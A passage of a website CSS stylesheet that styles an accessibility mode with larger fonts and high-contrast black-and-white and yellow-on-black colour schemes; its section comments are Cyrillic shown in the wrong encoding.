.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
